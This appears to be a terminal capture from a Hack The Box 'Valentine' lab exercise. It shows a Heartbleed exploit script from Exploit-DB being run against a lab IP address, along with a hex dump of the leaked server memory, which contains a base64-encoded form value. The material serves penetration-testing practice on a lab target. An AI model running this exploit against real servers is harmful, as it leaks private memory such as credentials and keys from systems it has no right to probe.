 root@kali:~/HTB/Valentine# python /usr/share/exploitdb/exploits/multiple/remote/32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 9D  mV0aGVoeXBlCg==.